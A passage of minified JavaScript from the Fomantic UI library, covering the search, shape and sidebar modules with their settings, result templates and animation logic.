t,n=k.find(b.result),i=k.find(b.category),o=n.filter("."+g.active),a=n.index(o),r=n.length,s=o.length>0,l=e.which,c=13,d=38,u=40;if(l===27&&(f.is.visible()?f.hideResults():(f.verbose("Escape key pressed, blurring search field"),S.trigger("blur")),e.stopPropagation(),R=!0),f.is.visible())if(l===c){if(f.verbose("Enter key pressed, selecting active result"),n.filter("."+g.active).length>0)return f.event.result.click.call(n.filter("."+g.active),e),e.preventDefault(),!1}else l===d&&s?(f.verbose("Up key pressed, changing active result"),t=a-1<0?a:a-1,i.removeClass(g.active),n.removeClass(g.active).eq(t).addClass(g.active).closest(i).addClass(g.active),f.ensureVisible(n.eq(t)),e.preventDefault()):l===u&&(f.verbose("Down key pressed, changing active result"),t=a+1>=r?a:a+1,i.removeClass(g.active),n.removeClass(g.active).eq(t).addClass(g.active).closest(i).addClass(g.active),f.ensureVisible(n.eq(t)),e.preventDefault());else l===c&&(f.verbose("Enter key pressed, executing query"),f.query(),f.set.buttonPressed(),S.one("keyup",f.remove.buttonFocus))},setup:{api:function(t,n){var i={debug:m.debug,on:!1,cache:m.cache,action:"search",urlData:{query:t}},o={onSuccess:function(e,i,o){f.parse.response.call(E,e,t),n(),m.apiSettings&&"function"==typeof m.apiSettings.onSuccess&&m.apiSettings.onSuccess.call(this,e,i,o)},onFailure:function(e,t,i){f.displayMessage(y.serverError),n(),m.apiSettings&&"function"==typeof m.apiSettings.onFailure&&m.apiSettings.onFailure.call(this,e,t,i)},onAbort:function(e,t,n){m.apiSettings&&"function"==typeof m.apiSettings.onAbort&&m.apiSettings.onAbort.call(this,e,t,n)},onError:function(e,t,n){f.error(),m.apiSettings&&"function"==typeof m.apiSettings.onError&&m.apiSettings.onError.call(this,e,t,n)}};e.extend(!0,i,m.apiSettings,o),f.verbose("Setting up API request",i),k.api(i)}},can:{useAPI:function(){return void 0!==e.fn.api},show:function(){return f.is.focused()&&!f.is.visible()&&!f.is.empty()},transition:function(){return m.transition&&void 0!==e.fn.transition}},is:{animating:function(){return D.hasClass(g.animating)},chrome:function(){return!!t.chrome&&!t.StyleMedia},hidden:function(){return D.hasClass(g.hidden)},inMessage:function(t){if(t.target){var i=e(t.target);return e.contains(n.documentElement,t.target)&&i.closest(b.message).length>0}},empty:function(){return""===D.html()},visible:function(){return D.filter(":visible").length>0},focused:function(){return S.filter(":focus").length>0}},get:{settings:function(){e.isPlainObject(o)&&o.searchFullText&&(m.fullTextSearch=o.searchFullText,f.error(m.error.oldSearchSyntax,E)),m.ignoreDiacritics&&!String.prototype.normalize&&(m.ignoreDiacritics=!1,f.error(y.noNormalize,E))},inputEvent:function(){var e=S[0];return void 0!==e&&void 0!==e.oninput?"input":void 0!==e&&void 0!==e.onpropertychange?"propertychange":"keyup"},value:function(){return S.val()},results:function(){return k.data(p.results)},result:function(t,n){var i=!1;return t=void 0!==t?t:f.get.value(),n=void 0!==n?n:f.get.results(),"category"===m.type?(f.debug("Finding result that matches",t),e.each(n,(function(e,n){if(Array.isArray(n.results)&&(i=f.search.object(t,n.results)[0]))return!1}))):(f.debug("Finding result in results object",t),i=f.search.object(t,n)[0]),i||!1}},select:{firstResult:function(){f.verbose("Selecting first result"),A.first().addClass(g.active)}},set:{focus:function(){k.addClass(g.focus)},loading:function(){k.addClass(g.loading)},value:function(e){f.verbose("Setting search input value",e),S.val(e)},type:function(e){e=e||m.type,g[e]&&k.addClass(g[e])},buttonPressed:function(){T.addClass(g.pressed)}},remove:{loading:function(){k.removeClass(g.loading)},focus:function(){k.removeClass(g.focus)},buttonPressed:function(){T.removeClass(g.pressed)},diacritics:function(e){return m.ignoreDiacritics?e.normalize("NFD").replace(/[\u0300-\u036F]/g,""):e}},query:function(t){t=i(t)?t:function(){};var n=f.get.value(),o=f.read.cache(n);t=t||function(){},f.has.minimumCharacters()?(o?(f.debug("Reading result from cache",n),f.save.results(o.results),m.onResults.call(E,o.results,!0),f.addResults(o.html),f.inject.id(o.results),t()):(f.debug("Querying for",n),e.isPlainObject(m.source)||Array.isArray(m.source)?(f.search.local(n),t()):f.can.useAPI()?f.search.remote(n,t):(f.error(y.source),t())),m.onSearchQuery.call(E,n)):f.hideResults()},search:{local:function(e){var t,n=f.search.object(e,m.source);f.set.loading(),f.save.results(n),f.debug("Returned full local search results",n),m.maxResults>0&&(f.debug("Using specified max results",n),n=n.slice(0,m.maxResults)),"category"===m.type&&(n=f.create.categoryResults(n)),t=f.generateResults({results:n}),f.remove.loading(),f.addResults(t),f.inject.id(n),f.write.cache(e,{html:t,results:n})},remote:function(e,t){t=i(t)?t:function(){},k.api("is loading")&&k.api("abort"),f.setup.api(e,t),k.api("query")},object:function(t,n,i){t=f.remove.diacritics(String(t));var o=[],a=[],r=[],s=t.replace(v.escape,"\\$&"),l=new RegExp(v.beginsWith+s,"i"),c=function(t,n){var i=-1===e.inArray(n,o),s=-1===e.inArray(n,r),l=-1===e.inArray(n,a);i&&s&&l&&t.push(n)};if(n=n||m.source,i=void 0!==i?i:m.searchFields,Array.isArray(i)||(i=[i]),void 0===n||!1===n)return f.error(y.source),[];var d=i.length-1;return e.each(n,(function(n,s){var u=[];e.each(i,(function(e,n){if("string"==typeof s[n]||"number"==typeof s[n]){var i;if(i="string"==typeof s[n]?f.remove.diacritics(s[n]):s[n].toString(),"all"===m.fullTextSearch){if(u.push(i),e<d)return!0;i=u.join(" ")}"all"!==m.fullTextSearch&&-1!==i.search(l)?c(o,s):"exact"===m.fullTextSearch&&f.exactSearch(t,i)||"some"===m.fullTextSearch&&f.wordSearch(t,i)||"all"===m.fullTextSearch&&f.wordSearch(t,i,!0)?c(a,s):!0===m.fullTextSearch&&f.fuzzySearch(t,i)&&c(r,s)}}))})),e.merge(a,r),e.merge(o,a),o}},exactSearch:function(e,t){return e=e.toLowerCase(),(t=t.toLowerCase()).indexOf(e)>-1},wordSearch:function(e,t,n){var i,o=e.split(/\s+/),a=o.length,r=!1;for(i=0;i<a&&!(!(r=f.exactSearch(o[i],t))&&n||r&&!n);i++);return r},fuzzySearch:function(e,t){var n=t.length,i=e.length;if("string"!=typeof e)return!1;if(e=e.toLowerCase(),t=t.toLowerCase(),i>n)return!1;if(i===n)return e===t;for(var o=0,a=0;o<i;o++){for(var r=!1,s=e.charCodeAt(o);a<n;)if(t.charCodeAt(a++)===s){r=!0;break}if(!r)return!1}return!0},parse:{response:function(e,t){if(Array.isArray(e)){var n={};n[h.results]=e,e=n}var i=f.generateResults(e);f.verbose("Parsing server response",e),void 0!==e&&void 0!==t&&void 0!==e[h.results]&&(f.addResults(i),f.inject.id(e[h.results]),f.write.cache(t,{html:i,results:e[h.results]}),f.save.results(e[h.results]))}},cancel:{query:function(){f.can.useAPI()&&k.api("abort")}},has:{minimumCharacters:function(){return f.get.value().length>=m.minCharacters},results:function(){return 0!==D.length&&""!==D.html()}},clear:{cache:function(e){var t=k.data(p.cache);e?e&&t&&t[e]&&(f.debug("Removing value from cache",e),delete t[e],k.data(p.cache,t)):(f.debug("Clearing cache",e),k.removeData(p.cache))}},read:{cache:function(e){var t=k.data(p.cache);return!!m.cache&&(f.verbose("Checking cache for generated html for query",e),"object"==typeof t&&void 0!==t[e]&&t[e])}},create:{categoryResults:function(t){var n={};return e.each(t,(function(e,t){t.category&&(void 0===n[t.category]?(f.verbose("Creating new category of results",t.category),n[t.category]={name:t.category,results:[t]}):n[t.category].results.push(t))})),n},id:function(e,t){var n,i=e+1;return void 0!==t?(n=String.fromCharCode(97+t)+i,f.verbose("Creating category result id",n)):(n=i,f.verbose("Creating result id",n)),n},results:function(){0===D.length&&(D=e("<div />").addClass(g.results).appendTo(k))}},inject:{result:function(e,t,n){f.verbose("Injecting result into results");var i=void 0!==n?D.children().eq(n).children(b.results).first().children(b.result).eq(t):D.children(b.result).eq(t);f.verbose("Injecting results metadata",i),i.data(p.result,e)},id:function(t){f.debug("Injecting unique ids into results");var n=0,i=0;return"category"===m.type?e.each(t,(function(t,o){o.results.length>0&&(i=0,e.each(o.results,(function(e,t){void 0===t.id&&(t.id=f.create.id(i,n)),f.inject.result(t,i,n),i++})),n++)})):e.each(t,(function(e,t){void 0===t.id&&(t.id=f.create.id(i)),f.inject.result(t,i),i++})),t}},save:{results:function(e){f.verbose("Saving current search results to metadata",e),k.data(p.results,e)}},write:{cache:function(e,t){var n=void 0!==k.data(p.cache)?k.data(p.cache):{};m.cache&&(f.verbose("Writing generated html to cache",e,t),n[e]=t,k.data(p.cache,n))}},addResults:function(e){if(i(m.onResultsAdd)&&!1===m.onResultsAdd.call(D,e))return f.debug("onResultsAdd callback cancelled default action"),!1;e?(D.html(e),f.refreshResults(),m.selectFirstResult&&f.select.firstResult(),f.showResults()):f.hideResults((function(){D.empty()}))},showResults:function(e){e=i(e)?e:function(){},R||!f.is.visible()&&f.has.results()&&(f.can.transition()?(f.debug("Showing results with css animations"),D.transition({animation:m.transition+" in",debug:m.debug,verbose:m.verbose,silent:m.silent,duration:m.duration,onShow:function(){var e=k.find(b.result).eq(0);f.ensureVisible(e)},onComplete:function(){e()},queue:!0})):(f.debug("Showing results with javascript"),D.stop().fadeIn(m.duration,m.easing)),m.onResultsOpen.call(D))},hideResults:function(e){e=i(e)?e:function(){},f.is.visible()&&(f.can.transition()?(f.debug("Hiding results with css animations"),D.transition({animation:m.transition+" out",debug:m.debug,verbose:m.verbose,silent:m.silent,duration:m.duration,onComplete:function(){e()},queue:!0})):(f.debug("Hiding results with javascript"),D.stop().fadeOut(m.duration,m.easing)),m.onResultsClose.call(D))},generateResults:function(t){f.debug("Generating html from response",t);var n=m.templates[m.type],o=e.isPlainObject(t[h.results])&&!e.isEmptyObject(t[h.results]),a=Array.isArray(t[h.results])&&t[h.results].length>0,r="";return o||a?(m.maxResults>0&&(o?"standard"===m.type&&f.error(y.maxResults):t[h.results]=t[h.results].slice(0,m.maxResults)),i(n)?r=n(t,h,m.preserveHTML):f.error(y.noTemplate,!1)):m.showNoResults&&(r=f.displayMessage(y.noResults,"empty",y.noResultsHeader)),m.onResults.call(E,t),r},displayMessage:function(e,t,n){return t=t||"standard",f.debug("Displaying message",e,t,n),f.addResults(m.templates.message(e,t,n)),m.templates.message(e,t,n)},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,m,t);else{if(void 0===n)return m[t];m[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,f,t);else{if(void 0===n)return f[t];f[t]=n}},debug:function(){!m.silent&&m.debug&&(m.performance?f.performance.log(arguments):(f.debug=Function.prototype.bind.call(console.info,console,m.name+":"),f.debug.apply(console,arguments)))},verbose:function(){!m.silent&&m.verbose&&m.debug&&(m.performance?f.performance.log(arguments):(f.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),f.verbose.apply(console,arguments)))},error:function(){m.silent||(f.error=Function.prototype.bind.call(console.error,console,m.name+":"),f.error.apply(console,arguments))},performance:{log:function(e){var t,n;m.performance&&(n=(t=Date.now())-(s||t),s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:E,"Execution Time":n})),clearTimeout(f.performance.timer),f.performance.timer=setTimeout((function(){f.performance.display()}),500)},display:function(){var t=m.name+":",n=0;s=!1,clearTimeout(f.performance.timer),e.each(l,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",r.length>1&&(t+=" ("+r.length+")"),l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),l=[]}},invoke:function(t,n,o){var r,s,l,c=P;return n=n||u,o=o||E,"string"==typeof t&&void 0!==c&&(t=t.split(/[ .]/),r=t.length-1,e.each(t,(function(n,i){var o=n!==r?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[o])&&n!==r)c=c[o];else{if(void 0!==c[o])return s=c[o],!1;if(!e.isPlainObject(c[i])||n===r)return void 0!==c[i]?(s=c[i],!1):(f.error(y.method,t),!1);c=c[i]}}))),i(s)?l=s.apply(o,n):void 0!==s&&(l=s),Array.isArray(a)?a.push(l):void 0!==a?a=[a,l]:void 0!==l&&(a=l),s}},d?(void 0===P&&f.initialize(),f.invoke(c)):(void 0!==P&&P.invoke("destroy"),f.initialize())})),void 0!==a?a:this},e.fn.search.settings={name:"Search",namespace:"search",silent:!1,debug:!1,verbose:!1,performance:!0,type:"standard",minCharacters:1,selectFirstResult:!1,apiSettings:!1,source:!1,searchOnFocus:!0,searchFields:["id","title","description"],displayField:"",fullTextSearch:"exact",ignoreDiacritics:!1,automatic:!0,hideDelay:0,searchDelay:200,maxResults:7,cache:!0,showNoResults:!0,preserveHTML:!0,transition:"scale",duration:200,easing:"easeOutExpo",onSelect:!1,onResultsAdd:!1,onSearchQuery:function(e){},onResults:function(e,t){},onResultsOpen:function(){},onResultsClose:function(){},className:{animating:"animating",active:"active",category:"category",empty:"empty",focus:"focus",hidden:"hidden",loading:"loading",results:"results",pressed:"down"},error:{source:"Cannot search. No source used, and Fomantic API module was not included",noResultsHeader:"No Results",noResults:"Your search returned no results",noTemplate:"A valid template name was not specified.",oldSearchSyntax:"searchFullText setting has been renamed fullTextSearch for consistency, please adjust your settings.",serverError:"There was an issue querying the server.",maxResults:"Results must be an array to use maxResults setting",method:"The method you called is not defined.",noNormalize:'"ignoreDiacritics" setting will be ignored. Browser does not support String().normalize(). You may consider including <https://cdn.jsdelivr.net/npm/unorm@1.4.1/lib/unorm.min.js> as a polyfill.'},metadata:{cache:"cache",results:"results",result:"result"},regExp:{escape:/[$()*+./?[\\\]^{|}-]/g,beginsWith:"(?:\\s|^)"},fields:{categories:"results",categoryName:"name",categoryResults:"results",description:"description",image:"image",price:"price",results:"results",title:"title",url:"url",action:"action",actionText:"text",actionURL:"url"},selector:{prompt:".prompt",searchButton:".search.button",results:".results",message:".results > .message",category:".category",result:".result",title:".title, .name"},templates:{escape:function(e,t){if(t)return e;var n={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"};return/["&'<>`]/.test(e)?(e=e.replace(/&(?![\d#a-z]{1,12};)/gi,"&amp;")).replace(/["'<>`]/g,(function(e){return n[e]})):e},message:function(e,t,n){var i="";return void 0!==e&&void 0!==t&&(i+='<div class="message '+t+'">',n&&(i+='<div class="header">'+n+"</div>"),i+=' <div class="description">'+e+"</div>",i+="</div>"),i},category:function(t,n,i){var o="",a=e.fn.search.settings.templates.escape;return void 0!==t[n.categoryResults]&&(e.each(t[n.categoryResults],(function(t,r){void 0!==r[n.results]&&r.results.length>0&&(o+='<div class="category">',void 0!==r[n.categoryName]&&(o+='<div class="name">'+a(r[n.categoryName],i)+"</div>"),o+='<div class="results">',e.each(r.results,(function(e,t){o+=t[n.url]?'<a class="result" href="'+t[n.url].replace(/"/g,"")+'">':'<a class="result">',void 0!==t[n.image]&&(o+='<div class="image"> <img src="'+t[n.image].replace(/"/g,"")+'"></div>'),o+='<div class="content">',void 0!==t[n.price]&&(o+='<div class="price">'+a(t[n.price],i)+"</div>"),void 0!==t[n.title]&&(o+='<div class="title">'+a(t[n.title],i)+"</div>"),void 0!==t[n.description]&&(o+='<div class="description">'+a(t[n.description],i)+"</div>"),o+="</div>",o+="</a>"})),o+="</div>",o+="</div>")})),t[n.action]&&(o+=!1===n.actionURL?'<div class="action">'+a(t[n.action][n.actionText],i)+"</div>":'<a href="'+t[n.action][n.actionURL].replace(/"/g,"")+'" class="action">'+a(t[n.action][n.actionText],i)+"</a>"),o)},standard:function(t,n,i){var o="",a=e.fn.search.settings.templates.escape;return void 0!==t[n.results]&&(e.each(t[n.results],(function(e,t){o+=t[n.url]?'<a class="result" href="'+t[n.url].replace(/"/g,"")+'">':'<a class="result">',void 0!==t[n.image]&&(o+='<div class="image"> <img src="'+t[n.image].replace(/"/g,"")+'"></div>'),o+='<div class="content">',void 0!==t[n.price]&&(o+='<div class="price">'+a(t[n.price],i)+"</div>"),void 0!==t[n.title]&&(o+='<div class="title">'+a(t[n.title],i)+"</div>"),void 0!==t[n.description]&&(o+='<div class="description">'+a(t[n.description],i)+"</div>"),o+="</div>",o+="</a>"})),t[n.action]&&(o+=!1===n.actionURL?'<div class="action">'+a(t[n.action][n.actionText],i)+"</div>":'<a href="'+t[n.action][n.actionURL].replace(/"/g,"")+'" class="action">'+a(t[n.action][n.actionText],i)+"</a>"),o)}}},e.extend(e.easing,{easeOutExpo:function(e){return 1===e?1:1-Math.pow(2,-10*e)}})}(i,window,document),function(e,t,n){"use strict";t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.shape=function(t){var i,o=e(this),a=Date.now(),r=[],s=arguments[0],l="string"==typeof s,c=[].slice.call(arguments,1);return o.each((function(){var d,u,f,m=e.isPlainObject(t)?e.extend(!0,{},e.fn.shape.settings,t):e.extend({},e.fn.shape.settings),g=m.namespace,p=m.selector,v=m.error,h=m.className,b="."+g,y="module-"+g,x=e(this),C=x.find(">"+p.sides),w=C.find(">"+p.side),k=!1,S=this,T=x.data(y);if(f={initialize:function(){f.verbose("Initializing module for",S),f.set.defaultSide(),f.instantiate()},instantiate:function(){f.verbose("Storing instance of module",f),T=f,x.data(y,T)},destroy:function(){f.verbose("Destroying previous module for",S),x.removeData(y).off(b)},refresh:function(){f.verbose("Refreshing selector cache for",S),x=e(S),C=e(this).find(p.sides),w=e(this).find(p.side)},repaint:function(){f.verbose("Forcing repaint event");(C[0]||n.createElement("div")).offsetWidth},animate:function(e,t){f.verbose("Animating box with properties",e),t=t||function(e){f.verbose("Executing animation callback"),void 0!==e&&e.stopPropagation(),f.reset(),f.set.active()},m.onBeforeChange.call(u[0]),f.verbose("Starting CSS animation"),x.addClass(h.animating),C.css(e).one("transitionend",t),f.set.duration(m.duration),requestAnimationFrame((function(){x.addClass(h.animating),d.addClass(h.hidden)}))},queue:function(e){f.debug("Queueing animation of",e),C.one("transitionend",(function(){f.debug("Executing queued animation"),setTimeout((function(){x.shape(e)}),0)}))},reset:function(){f.verbose("Animating states reset"),x.removeClass(h.animating).attr("style","").removeAttr("style"),C.attr("style","").removeAttr("style"),w.attr("style","").removeAttr("style").removeClass(h.hidden),u.removeClass(h.animating).attr("style","").removeAttr("style")},is:{complete:function(){return w.filter("."+h.active)[0]===u[0]},animating:function(){return x.hasClass(h.animating)},hidden:function(){return x.closest(":hidden").length>0}},set:{defaultSide:function(){d=w.filter("."+m.className.active),u=d.next(p.side).length>0?d.next(p.side):w.first(),k=!1,f.verbose("Active side set to",d),f.verbose("Next side set to",u)},duration:function(e){e="number"==typeof(e=e||m.duration)?e+"ms":e,f.verbose("Setting animation duration",e),(m.duration||0===m.duration)&&C.add(w).css({"transition-duration":e})},currentStageSize:function(){var e=w.filter("."+m.className.active),t=e.outerWidth(!0),n=e.outerHeight(!0);x.css({width:t,height:n})},stageSize:function(){var e=x.clone().addClass(h.loading),t=e.find(">"+p.sides+">"+p.side),n=t.filter("."+m.className.active),i=k?t.eq(k):n.next(p.side).length>0?n.next(p.side):t.first(),o="next"===m.width?i.outerWidth(!0):"initial"===m.width?x.width():m.width,a="next"===m.height?i.outerHeight(!0):"initial"===m.height?x.height():m.height;n.removeClass(h.active),i.addClass(h.active),e.insertAfter(x),e.remove(),"auto"!==m.width&&(x.css("width",o+m.jitter),f.verbose("Specifying width during animation",o)),"auto"!==m.height&&(x.css("height",a+m.jitter),f.verbose("Specifying height during animation",a))},nextSide:function(e){k=e,u=w.filter(e),k=w.index(u),0===u.length&&(f.set.defaultSide(),f.error(v.side)),f.verbose("Next side manually set to",u)},active:function(){f.verbose("Setting new side to active",u),w.removeClass(h.active),u.addClass(h.active),m.onChange.call(u[0]),f.set.defaultSide()}},flip:{to:function(e,t){if(f.is.hidden())f.debug("Module not visible",u);else if(!f.is.complete()||f.is.animating()||m.allowRepeats){var n=f.get.transform[e]();f.is.animating()?f.queue("flip "+e):(f.debug("Flipping "+e,u),f.set.stageSize(),f.stage[t](),f.animate(n))}else f.debug("Side already visible",u)},up:function(){f.flip.to("up","above")},down:function(){f.flip.to("down","below")},left:function(){f.flip.to("left","left")},right:function(){f.flip.to("right","right")},over:function(){f.flip.to("over","behind")},back:function(){f.flip.to("back","behind")}},get:{transform:{up:function(){var e=d.outerHeight(!0)/2;return{transform:"translateY("+(u.outerHeight(!0)-e)+"px) translateZ(-"+e+"px) rotateX(-90deg)"}},down:function(){var e=d.outerHeight(!0)/2;return{transform:"translateY(-"+e+"px) translateZ(-"+e+"px) rotateX(90deg)"}},left:function(){var e=d.outerWidth(!0)/2;return{transform:"translateX("+(u.outerWidth(!0)-e)+"px) translateZ(-"+e+"px) rotateY(90deg)"}},right:function(){var e=d.outerWidth(!0)/2;return{transform:"translateX(-"+e+"px) translateZ(-"+e+"px) rotateY(-90deg)"}},over:function(){return{transform:"translateX("+-(d.outerWidth(!0)-u.outerWidth(!0))/2+"px) rotateY(180deg)"}},back:function(){return{transform:"translateX("+-(d.outerWidth(!0)-u.outerWidth(!0))/2+"px) rotateY(-180deg)"}}},nextSide:function(){return d.next(p.side).length>0?d.next(p.side):w.first()}},stage:{above:function(){var e={origin:(d.outerHeight(!0)-u.outerHeight(!0))/2,depth:{active:u.outerHeight(!0)/2,next:d.outerHeight(!0)/2}};f.verbose("Setting the initial animation position as above",u,e),d.css({transform:"rotateX(0deg)"}),u.addClass(h.animating).css({top:e.origin+"px",transform:"rotateX(90deg) translateZ("+e.depth.next+"px) translateY(-"+e.depth.active+"px)"})},below:function(){var e={origin:(d.outerHeight(!0)-u.outerHeight(!0))/2,depth:{active:u.outerHeight(!0)/2,next:d.outerHeight(!0)/2}};f.verbose("Setting the initial animation position as below",u,e),d.css({transform:"rotateX(0deg)"}),u.addClass(h.animating).css({top:e.origin+"px",transform:"rotateX(-90deg) translateZ("+e.depth.next+"px) translateY("+e.depth.active+"px)"})},left:function(){var e=d.outerWidth(!0),t=u.outerWidth(!0),n={origin:(e-t)/2,depth:{active:t/2,next:e/2}};f.verbose("Setting the initial animation position as left",u,n),d.css({transform:"rotateY(0deg)"}),u.addClass(h.animating).css({left:n.origin+"px",transform:"rotateY(-90deg) translateZ("+n.depth.next+"px) translateX(-"+n.depth.active+"px)"})},right:function(){var e=d.outerWidth(!0),t=u.outerWidth(!0),n={origin:(e-t)/2,depth:{active:t/2,next:e/2}};f.verbose("Setting the initial animation position as right",u,n),d.css({transform:"rotateY(0deg)"}),u.addClass(h.animating).css({left:n.origin+"px",transform:"rotateY(90deg) translateZ("+n.depth.next+"px) translateX("+n.depth.active+"px)"})},behind:function(){var e=d.outerWidth(!0),t=u.outerWidth(!0),n={origin:(e-t)/2,depth:{active:t/2,next:e/2}};f.verbose("Setting the initial animation position as behind",u,n),d.css({transform:"rotateY(0deg)"}),u.addClass(h.animating).css({left:n.origin+"px",transform:"rotateY(-180deg)"})}},setting:function(t,n){if(f.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,m,t);else{if(void 0===n)return m[t];e.isPlainObject(m[t])?e.extend(!0,m[t],n):m[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,f,t);else{if(void 0===n)return f[t];f[t]=n}},debug:function(){!m.silent&&m.debug&&(m.performance?f.performance.log(arguments):(f.debug=Function.prototype.bind.call(console.info,console,m.name+":"),f.debug.apply(console,arguments)))},verbose:function(){!m.silent&&m.verbose&&m.debug&&(m.performance?f.performance.log(arguments):(f.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),f.verbose.apply(console,arguments)))},error:function(){m.silent||(f.error=Function.prototype.bind.call(console.error,console,m.name+":"),f.error.apply(console,arguments))},performance:{log:function(e){var t,n;m.performance&&(n=(t=Date.now())-(a||t),a=t,r.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:S,"Execution Time":n})),clearTimeout(f.performance.timer),f.performance.timer=setTimeout((function(){f.performance.display()}),500)},display:function(){var t=m.name+":",n=0;a=!1,clearTimeout(f.performance.timer),e.each(r,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",o.length>1&&(t+=" ("+o.length+")"),r.length>0&&(console.groupCollapsed(t),console.table?console.table(r):e.each(r,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),r=[]}},invoke:function(t,n,o){var a,r,s,l,d=T;return n=n||c,o=o||S,"string"==typeof t&&void 0!==d&&(t=t.split(/[ .]/),a=t.length-1,e.each(t,(function(n,i){var o=n!==a?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(d[o])&&n!==a)d=d[o];else{if(void 0!==d[o])return r=d[o],!1;if(!e.isPlainObject(d[i])||n===a)return void 0!==d[i]?(r=d[i],!1):(f.error(v.method,t),!1);d=d[i]}}))),"function"==typeof(l=r)&&"number"!=typeof l.nodeType?s=r.apply(o,n):void 0!==r&&(s=r),Array.isArray(i)?i.push(s):void 0!==i?i=[i,s]:void 0!==s&&(i=s),r}},l){void 0===T&&f.initialize();var D=x.find("input");D.length>0?(D.trigger("blur"),setTimeout((function(){f.invoke(s)}),150)):f.invoke(s)}else void 0!==T&&T.invoke("destroy"),f.initialize()})),void 0!==i?i:this},e.fn.shape.settings={name:"Shape",silent:!1,debug:!1,verbose:!1,jitter:0,performance:!0,namespace:"shape",width:"initial",height:"initial",onBeforeChange:function(){},onChange:function(){},allowRepeats:!1,duration:!1,error:{side:"You tried to switch to a side that does not exist.",method:"The method you called is not defined"},className:{animating:"animating",hidden:"hidden",loading:"loading",active:"active"},selector:{sides:".sides",side:".side"}}}(i,window,document),function(e,t,n){"use strict";function i(e){return"function"==typeof e&&"number"!=typeof e.nodeType}t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.sidebar=function(o){var a,r=e(this),s=e(t),l=e(n),c=e("body"),d=(e("html"),e("head")),u=Date.now(),f=[],m=arguments[0],g="string"==typeof m,p=[].slice.call(arguments,1),v=function(i,o){var a;return[t,n].indexOf(i)>=0?a=c:0===(a=e(o.document).find(i)).length&&(a=o.frameElement?v(i,o.parent):c),a};return r.each((function(){var r,h,b,y,x,C=e.isPlainObject(o)?e.extend(!0,{},e.fn.sidebar.settings,o):e.extend({},e.fn.sidebar.settings),w=C.selector,k=C.className,S=C.namespace,T=C.regExp,D=C.error,A="."+S,E="module-"+S,P=e(this),O=v(C.context,t),R=O[0]===c[0],M=P.children(w.sidebar),F=(O.children(w.fixed),O.children(w.pusher)),I=this,V=P.data(E),L="",j="",q=!1;x={initialize:function(){x.debug("Initializing sidebar",o),x.create.id(),C.delaySetup?requestAnimationFrame(x.setup.layout):x.setup.layout(),requestAnimationFrame((function(){x.setup.cache()})),x.instantiate()},instantiate:function(){x.verbose("Storing instance of module",x),V=x,P.data(E,x)},create:{id:function(){b=(Math.random().toString(16)+"000000000").slice(2,10),h="."+b,x.verbose("Creating unique id for element",b)}},destroy:function(){x.verbose("Destroying previous module for",P),P.off(A).removeData(E),O.off(h),s.off(h),l.off(h)},event:{clickaway:function(e){if(C.closable){var t=F.find(e.target).length>0||F.is(e.target),n=O.is(e.target);t&&(x.verbose("User clicked on dimmed page"),x.hide()),n&&(x.verbose("User clicked on dimmable context (scaled out page)"),x.hide())}},touch:function(e){},containScroll:function(e){I.scrollTop<=0&&(I.scrollTop=1),I.scrollTop+I.offsetHeight>=I.scrollHeight&&(I.scrollTop=I.scrollHeight-I.offsetHeight-1)},scroll:function(t){0===e(t.target).closest(w.sidebar).length&&t.preventDefault()}},bind:{clickaway:function(){x.verbose("Adding clickaway events to context",O),O.on("click"+h,x.event.clickaway).on("touchend"+h,x.event.clickaway)},scrollLock:function(){C.scrollLock&&(x.debug("Disabling page scroll"),(q=x.has.scrollbar())&&(x.save.bodyMargin(),x.set.bodyMargin()),O.addClass(k.locked)),x.verbose("Adding events to contain sidebar scroll"),l.on("touchmove"+h,x.event.touch),P.on("scroll"+A,x.event.containScroll)}},unbind:{clickaway:function(){x.verbose("Removing clickaway events from context",O),O.off(h)},scrollLock:function(){x.verbose("Removing scroll lock from page"),q&&x.restore.bodyMargin(),O.removeClass(k.locked),l.off(h),P.off("scroll"+A)}},add:{inlineCSS:function(){var t,n=x.cache.width||P.outerWidth(),i=x.cache.height||P.outerHeight(),o=x.is.rtl(),a=x.get.direction(),s={left:n,right:-n,top:i,bottom:-i};o&&(x.verbose("RTL detected, flipping widths"),s.left=-n,s.right=n),t="<style>","left"===a||"right"===a?(x.debug("Adding CSS rules for animation distance",n),t+=" .ui.visible."+a+".sidebar ~ .fixed, .ui.visible."+a+".sidebar ~ .pusher {           transform: translate3d("+s[a]+"px, 0, 0); }"):"top"!==a&&"bottom"!==a||(t+=" .ui.visible."+a+".sidebar ~ .fixed, .ui.visible."+a+".sidebar ~ .pusher {           transform: translate3d(0, "+s[a]+"px, 0); }"),x.is.ie()&&("left"===a||"right"===a?(x.debug("Adding CSS rules for animation distance",n),t+=" body.pushable > .ui.visible."+a+".sidebar ~ .pusher::after {           transform: translate3d("+s[a]+"px, 0, 0); }"):"top"!==a&&"bottom"!==a||(t+=" body.pushable > .ui.visible."+a+".sidebar ~ .pusher::after {           transform: translate3d(0, "+s[a]+"px, 0); }"),t+=" body.pushable > .ui.visible.left.sidebar ~ .ui.visible.right.sidebar ~ .pusher::after, body.pushable > .ui.visible.right.sidebar ~ .ui.visible.left.sidebar ~ .pusher::after {           transform: translate3d(0, 0, 0); }"),r=e(t+="</style>").appendTo(d),x.debug("Adding sizing css to head",r)}},refresh:function(){x.verbose("Refreshing selector cache"),O=v(C.context,t),x.refreshSidebars(),F=O.children(w.pusher),O.children(w.fixed),x.clear.cache()},refreshSidebars:function(){x.verbose("Refreshing other sidebars"),M=O.children(w.sidebar)},repaint:function(){x.verbose("Forcing repaint 